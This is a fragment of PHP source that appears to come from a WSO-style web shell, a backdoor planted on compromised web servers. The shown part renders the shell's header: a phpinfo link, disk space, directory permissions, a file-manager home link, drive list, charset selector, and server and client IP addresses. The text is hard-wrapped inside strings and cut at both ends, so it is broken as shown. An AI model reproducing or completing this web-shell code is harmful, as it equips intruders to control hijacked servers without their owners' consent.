
.\' <a href=# onclick="g(\'Php\',nul
l,\'\',\'info\')">[ phpinfo ]</a> <span>Date
time:</span> \'.date(\'Y-m-d H:i:s\').\'<br>
\'.XViewSize($totalSpace).\' <span>Free:</sp
an> \'.XViewSize($freeSpace).\' (\'. (int) 
($freeSpace/$totalSpace*100).\'%)<br>\'.$cwd
_links.\' \'. XPermsColor($GLOBALS[\'cwd
\']).\' <a href=# onclick="g(\'FilesMan
\',\'\'.$GLOBALS[\'home_cwd
\'].\'\',\'\',\'\',\'\')">[ home ]</a><br>
\'.$drives.\'</td>\'

.\'<td width=1 align=right><nobr><select onc
hange="g(null,null,null,null,null,this.valu
e)"><optgroup label="Page charset">\'.$opt_c
harsets.\'</optgroup></select><br><span>Serv
er IP:</span><br>\'.@$_SERVER["SERVER_ADD
R"].\'<br><span>Client IP:</span><br>\'.$_SE
RVER[\'REMOTE_ADDR\'].\'</nobr></td></tr></t
able>\'

.\'<table style="border-top:2px solid #333;" 
cellpadding=3 cellspacing=0 width=100%><tr>
\'.$menu.\'</tr></table><div style="margin:
5">\';

}
